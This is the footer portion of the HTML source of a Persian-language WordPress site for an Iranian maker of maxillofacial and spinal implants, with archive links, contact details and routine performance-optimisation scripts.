	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/' aria-current="page">ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"0","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->